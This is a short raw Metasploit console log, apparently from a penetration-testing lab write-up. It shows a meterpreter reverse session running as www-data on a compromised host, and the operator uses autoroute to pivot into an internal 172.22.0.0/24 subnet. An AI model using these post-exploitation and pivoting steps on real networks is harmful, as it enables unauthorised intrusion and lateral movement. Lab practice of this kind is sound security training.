 meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ 70926469eafd 10.0.16.11:2222 -> 118.31.32.100:42374 (118.31.32.100)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 172.22.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.22.0.0/255.255.255.0...
[+] Added route to 172.22.0.0/255.255.255.0 via 118.31.32.100 靶机1的公网ip
[*] Use the -p option to list all active routes
meterpreter >